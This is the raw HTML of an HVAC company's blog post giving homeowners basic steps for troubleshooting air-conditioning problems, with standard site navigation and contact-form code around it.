                    <a href="https://www.instagram.com/callspotonair/" target="_blank" rel="no-follow">Instagram</a>
                </li>
                            <li class="social-menu__menu-item fab fa-yelp">
                    <a href="https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier" target="_blank" rel="no-follow">Yelp</a>
                </li>
                    </ul>
    </div>
                                                                            <a class="header__show-form button"><i class="fas fa-comment-dots fa-flip-horizontal"></i> Get In Touch</a>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
            </div>
                        <div  class="header__form">
                <div class="grid-container">
                    <div class="grid-x">
                        <div class="cell small-12">
                                                                                                    
<aside class="floating-form-wrapper">
    <div class="floating-form"> 
        <div class="floating-form__flag">
            <div class="floating-form__message">
                <div class="floating-form__text">
                    <p class="floating-form__heading">Get in Touch</p>
                    <p>How can we help?</p>
                </div class="floating-form__text">
                <a href="" class="button floating-form__button floating-form__button--opened button--icon-close"></a>
            </div>
        </div>
        <div id="floating-form" class="floating-form__form">
            
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_6' ><form method='post' enctype='multipart/form-data'  id='gform_6'  action='/cooling/troubleshooting-common-ac-problems/' data-formid='6' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_6_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_6_1' type='text' value='' class='large'   tabindex='1000' placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_2" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_6_2' type='tel' value='' class='large' tabindex='1001' placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_3" class="gfield gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_6_3' type='email' value='' class='large' tabindex='1002'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_6_4" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_4'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_6_4' type='text' value='' class='large'   tabindex='1003' placeholder='City' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_5" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_5'>Message/Request(s)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_6_5' class='textarea medium' tabindex='1004'   placeholder='Message/Request(s)' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_6_6" class="gfield gfield--type-checkbox gfield--type-choice field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Newsletter Sign up</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_6_6'><li class='gchoice gchoice_6_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Subscribe to the Email Newsletter'  id='choice_6_6_1' tabindex='1005'  />
								<label for='choice_6_6_1' id='label_6_6_1' class='gform-field-label gform-field-label--type-inline'>Subscribe to the Email Newsletter</label>
							</li></ul></div></li><li id="field_6_7" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_6_7'></label><div id='input_6_7' class='ginput_container ginput_recaptcha' data-sitekey='6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='1006' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjk2MjkwMzVhYThkYjdhY2NlMmZjODY0ZjRmNWVjYmU2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>
    </div>
</aside>                                                                                    </div>
                    </div>
                </div>
            </div>
            <div  class="header__main">
                <div class="grid-container header__row">
                    <div class="grid-x align-justify">
                                                <div class="cell small-4 large-3 header__column">
                            <a href="https://www.callspotonair.com" class="logo">
                                <img width="252" height="115" src='https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg' alt="" class="logo__img">
                            </a>
                        </div>

                                                
                                                <div class="cell show-for-large auto header__column header__column--show-on-full">
                                
    <nav class="header__main-nav main-nav">
        <ul class="dropdown menu ul--no-bullet float-right" data-dropdown-menu>
            			                <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/other-services/">Services</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2764 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/air/">Air Conditioning</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2765">
            <a href="https://www.callspotonair.com/air/repair/">Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2766">
            <a href="https://www.callspotonair.com/air/replace/">Replace</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2767">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2768">
            <a href="https://www.callspotonair.com/ductless-air-conditioner-whittier/">Ductless AC</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2769">
            <a href="https://www.callspotonair.com/other-services/air-balancing/">Air Balancing</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2770 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/heating/">Heating</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2771">
            <a href="https://www.callspotonair.com/heating/repair/">Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2772">
            <a href="https://www.callspotonair.com/heating/replace/">Replace</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2773">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2774">
            <a href="https://www.callspotonair.com/heat-pump-installation-repair-whittier/">Heat Pump Services</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2775 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/plumbing/">Plumbing</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2776">
            <a href="https://www.callspotonair.com/plumbing/drain-cleaning/">Drain Cleaning</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2777">
            <a href="https://www.callspotonair.com/hydrojetting/">Hydrojetting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2778">
            <a href="https://www.callspotonair.com/commercial-hydrojetting/">Commercial Hydrojetting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2779">
            <a href="https://www.callspotonair.com/plumbing/sewer-repair/">Sewer Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2780">
            <a href="https://www.callspotonair.com/plumbing/water-heater/">Water Heater</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2781">
            <a href="https://www.callspotonair.com/plumbing/water-filtration/">Water Filtration</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2782 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/electrical/">Electrical</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2783">
            <a href="https://www.callspotonair.com/electrical/electrical-panels/">Electrical Panels</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2784">
            <a href="https://www.callspotonair.com/electrical/lighting/">Lighting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2785">
            <a href="https://www.callspotonair.com/electrical/outlets/">Outlets</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2787">
            <a href="https://www.callspotonair.com/other-services/insulation/">Insulation</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2788">
            <a href="https://www.callspotonair.com/other-services/indoor-air-quality/">Indoor Air Quality</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2789">
            <a href="https://www.callspotonair.com/thermostats/">Thermostats</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2790">
            <a href="https://www.callspotonair.com/installation-design/">Installation Design</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2791">
            <a href="https://www.callspotonair.com/heating/combustion-safety-test/">Combustion Safety Test</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2794">
            <a href="https://www.callspotonair.com/service-areas/">Service Areas</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2793">
            <a href="https://www.callspotonair.com/resources/about-us/">About Us</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2800">
            <a href="https://www.callspotonair.com/resources/financing/">Financing</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2792 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/resources/">Resources</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2795">
            <a href="https://www.callspotonair.com/resources/reviews/">Reviews</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2796">
            <a href="https://www.callspotonair.com/resources/special-offers/">Special Offers</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2797">
            <a href="https://www.callspotonair.com/resources/blog/">Our Blog</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2798">
            <a href="https://www.callspotonair.com/resources/gallery/">Gallery</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2799">
            <a href="https://www.callspotonair.com/contact/">Contact</a>
                    </li>
    
        </ul>
    </nav>
                        </div>

                                                <div class="cell auto header__small-nav header__column">
                                                            <a class="header__show-form--sticky button"><i class="fas fa-comment-dots fa-flip-horizontal"></i><span class="show-for-medium"> Get In Touch</span></a>
                                                        <a href="tel:5629450979" class="header__phone-icon"><i class="fas fa-phone fa-flip-horizontal"></i></a>
                            <a class="header__menu-icon" data-toggle="offCanvas"><i class="fas fa-bars"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </header>
    </div>
    <div class="off-canvas-wrapper">
        <div class="off-canvas position-right is-closed" id="offCanvas" data-off-canvas>
                
    <nav>
        <ul class="vertical menu accordion-menu ul--no-bullet" data-accordion-menu data-submenu-toggle="true">
            			                <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/other-services/">Services</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2764 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/air/">Air Conditioning</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2765">
            <a href="https://www.callspotonair.com/air/repair/">Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2766">
            <a href="https://www.callspotonair.com/air/replace/">Replace</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2767">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2768">
            <a href="https://www.callspotonair.com/ductless-air-conditioner-whittier/">Ductless AC</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2769">
            <a href="https://www.callspotonair.com/other-services/air-balancing/">Air Balancing</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2770 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/heating/">Heating</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2771">
            <a href="https://www.callspotonair.com/heating/repair/">Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2772">
            <a href="https://www.callspotonair.com/heating/replace/">Replace</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2773">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2774">
            <a href="https://www.callspotonair.com/heat-pump-installation-repair-whittier/">Heat Pump Services</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2775 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/plumbing/">Plumbing</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2776">
            <a href="https://www.callspotonair.com/plumbing/drain-cleaning/">Drain Cleaning</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2777">
            <a href="https://www.callspotonair.com/hydrojetting/">Hydrojetting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2778">
            <a href="https://www.callspotonair.com/commercial-hydrojetting/">Commercial Hydrojetting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2779">
            <a href="https://www.callspotonair.com/plumbing/sewer-repair/">Sewer Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2780">
            <a href="https://www.callspotonair.com/plumbing/water-heater/">Water Heater</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2781">
            <a href="https://www.callspotonair.com/plumbing/water-filtration/">Water Filtration</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2782 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/electrical/">Electrical</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2783">
            <a href="https://www.callspotonair.com/electrical/electrical-panels/">Electrical Panels</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2784">
            <a href="https://www.callspotonair.com/electrical/lighting/">Lighting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2785">
            <a href="https://www.callspotonair.com/electrical/outlets/">Outlets</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2787">
            <a href="https://www.callspotonair.com/other-services/insulation/">Insulation</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2788">
            <a href="https://www.callspotonair.com/other-services/indoor-air-quality/">Indoor Air Quality</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2789">
            <a href="https://www.callspotonair.com/thermostats/">Thermostats</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2790">
            <a href="https://www.callspotonair.com/installation-design/">Installation Design</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2791">
            <a href="https://www.callspotonair.com/heating/combustion-safety-test/">Combustion Safety Test</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2794">
            <a href="https://www.callspotonair.com/service-areas/">Service Areas</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2793">
            <a href="https://www.callspotonair.com/resources/about-us/">About Us</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2800">
            <a href="https://www.callspotonair.com/resources/financing/">Financing</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2792 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/resources/">Resources</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2795">
            <a href="https://www.callspotonair.com/resources/reviews/">Reviews</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2796">
            <a href="https://www.callspotonair.com/resources/special-offers/">Special Offers</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2797">
            <a href="https://www.callspotonair.com/resources/blog/">Our Blog</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2798">
            <a href="https://www.callspotonair.com/resources/gallery/">Gallery</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2799">
            <a href="https://www.callspotonair.com/contact/">Contact</a>
                    </li>
    
        </ul>
    </nav>
        </div>
        <div class="off-canvas-content" data-off-canvas-content>

     
 
        <div class="page__main page--banner-img page--post">
        <div class="page__background  page__background--default" ></div>
        <div class="grid-container">
            <div class="grid-x grid-padding-x page__container">
                <div class="cell small-12">
                    <div class="page__top-content">
                            <p class="page__date">May 15, 2023</p>
    <h1>Here’s How You Should Troubleshoot Your Next AC Problem</h1>
                    </div>
                    <div class='page__secondary-content page__secondary-content--sidebar'>
                             <div class="grid-container">
        <div class="grid-x grid-padding-x">
            <div class="page__main-content cell small-12 medium-9 large-7 large-offset-1 medium-order-2" >
                <span id="sticky-top-anchor"></span>
                                
<p>Here in Whittier, CA, reliable air conditioning is essential almost all year. Without it, your home would be uninhabitable for a significant portion of each year. However, running an AC unit as frequently as is necessary here causes significant wear and tear and eventually failure for even the most robust cooling system. That makes knowing how to troubleshoot <a href="https://www.callspotonair.com/hvac/5-common-ac-compressor-issues/">common AC problems</a> an important skill for homeowners. Here are step-by-step instructions on how to troubleshoot your next AC problem.</p>



<h2 class="wp-block-heading">Begin by Checking Your AC Filter</h2>



<p>You may be surprised to find out that the most common problems that cooling systems experience all stem from a single root cause. A dirty or otherwise obstructed air filter will lead to airflow problems, evaporator icing, and unnecessary wear on the blower motor. So, if your home’s AC unit runs but doesn’t seem to produce enough cool air, the first thing to check is its air filter. If it appears dirty, replace it with a new one. Make it a habit to change the filter at least once every three months. If you suffer from allergies, you may even want to change your filter more often during peak allergy season.</p>



<h2 class="wp-block-heading">Examine Your Thermostat Settings</h2>



<p>The next thing to check when your home’s air conditioner isn’t working as you expect it to is your thermostat. Plenty of common air conditioning problems are, in fact, the result of incorrect thermostat settings. First, check your thermostat’s mode setting, or switch it to make sure it’s in &#8220;cool&#8221; mode. Then, check its fan control setting or switch to make sure it’s on &#8220;auto.&#8221; If neither of those were the problem, check your thermostat’s scheduled program. Your thermostat may not be activating your air conditioning system because its programmed schedule calls for a higher temperature than you expect.</p>



<p>You should also use a thermometer to confirm that your thermostat isn’t reading an incorrect temperature. If your thermostat thinks your home is cooler than it is, it may keep your air conditioning turned off inadvertently. If this is the case, it could be possible to recalibrate your thermostat to correct the problem. If that’s not an option, you should consider replacing your thermostat with a new one.</p>



<h2 class="wp-block-heading">Check Your AC’s Circuit Breaker</h2>



<p>If your thermostat seems like it’s working and your AC unit still won’t turn on, the next step is to check its circuit breaker. You can find this in your house&#8217;s main electrical panel. In most cases, the panel will contain a list of what each circuit powers located on the inside of its door. Or, each breaker may have a label telling you what it controls. Once you find the circuit that powers your air conditioner, make certain it’s in the &#8220;on&#8221; position. If it isn’t, turn the breaker on and see if it solves your AC problem.</p>



<p>If you do this and the circuit breaker either switches right off again or only stays on for a short while, don’t try and turn it on again. This could indicate that something is wrong with the circuit powering your cooling system. Or, it could indicate an electrical problem with the AC unit itself. Either way, it means that the circuit breaker is doing its job properly. Your next step is to call the experts here at [company_name] for help.</p>



<h2 class="wp-block-heading">Check and Clean Your Outdoor Unit</h2>



<p>The last step in the AC troubleshooting process is to examine your outdoor unit. Whenever your air conditioner turns on, the outdoor unit should also. It expels the heat from your home and returns cold refrigerant to the indoor unit to produce more cold air. So, if your outdoor unit isn’t turning on with the rest of your cooling system, it’s likely the root of your problem. This may happen due to a failed contactor switch, a failed capacitor, or a burnt-out fan motor. All three problems require the attention of a <a href="https://www.callspotonair.com/air/repair/">professional HVAC technician</a> like the members of the team here at [company_name].</p>



<p>However, if your outdoor unit seems like it’s operating normally, there’s one more thing you can check. You should look to see if there’s any debris in and around the outdoor unit. Also, you should make certain there’s plenty of open-air clearance around it. If your outdoor unit gets too dirty or the airflow around it gets obstructed, the unit won’t be capable of doing its job. If that’s the case, you should turn off your air conditioner, clean the outdoor unit with a hose, and remove any debris in or around it. This could solve your AC problem immediately.</p>



<h2 class="wp-block-heading">Contact the AC Repair Experts</h2>



<p>In many cases, you might solve your AC problem, or at least identify it, by following the troubleshooting steps above. If these solutions aren&#8217;t fixing the problem or you have additional questions, you can always rely on the team at Spot On to help you. We’ve served the Whittier area and beyond for over a decade, offering high-quality <a href="https://www.callspotonair.com/installation-design/">HVAC installation</a>, <a href="https://www.callspotonair.com/air/repair/">repair</a>, and <a href="https://www.callspotonair.com/ac-maintenance-la-habra/">maintenance services</a>. Plus, we provide complete plumbing, indoor air quality, and air balancing services. We’d be happy to be your go-to home services partner, helping you to keep the major systems in your Whittier home working perfectly. So, when you have an AC problem, call Spot On, and we’ll come right over to make things right.</p>

                                    <div class="button-wrapper">
                                                    <a href="https://www.callspotonair.com/cooling/can-you-service-your-air-conditioner-on-your-own/" class="button button--angle-left">Read Previous Article</a>
                                                                            <a href="https://www.callspotonair.com/hvac/is-it-time-to-replace-my-20-year-old-air-conditioner/" class="button button--angle-right">Read Next Article</a>
                                            </div>
                                <span id="sticky-bottom-anchor"></span>
            </div>
            <aside id="sidebar" class="page__sidebar small-12 medium-3 cell large-order-1">
                                
    
                    


            <div class="sidebar-block sidebar-block--share" data-sticky data-top-anchor="sticky-top-anchor" data-btm-anchor="sticky-bottom-anchor">
            <div class="sidebar-block__top-content">
                                    <p class="sidebar-block__heading">Share</p>
                                                            </div>
            <div class="sidebar-block__secondary-content">
                                    <ul class="ul--no-bullet share-icons share-icons--social">
                        <li class="fab fa-facebook share-icon">
                            <a href="https://www.facebook.com/share.php?u=https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/" target="_blank" title="Share on Facebook">Share on Facebook</a>
                        </li>
                        <li class="fab fa-twitter share-icon">
                            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.callspotonair.com%2Fcooling%2Ftroubleshooting-common-ac-problems%2F" class="twitter-share-button" target="_blank" title="Share on Twitter">Share on Twitter</a>
                        </li>
